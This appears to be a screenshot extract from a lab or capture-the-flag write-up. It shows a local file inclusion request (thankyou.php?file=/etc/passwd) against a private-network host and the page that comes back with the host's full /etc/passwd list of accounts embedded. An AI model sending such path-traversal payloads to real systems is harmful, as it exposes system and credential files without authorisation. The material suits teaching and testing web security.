 GET /thankyou.php?file=/etc/passwd HTTP/1.1
Host: 192.168.10.155
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
60 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
61 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
62 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
63 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
64 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/ru
65 systemd-network:x:101:104:systemd Network Management,,,:/run/s
66 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/res
67 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:
68 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
69 messagebus:x:105:110::/var/run/dbus:/bin/false
70 statd:x:106:65534::/var/lib/nfs:/bin/false
71 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
72 dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
73 mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
74 </footer>
75 </div>
76 </div>
77 </body>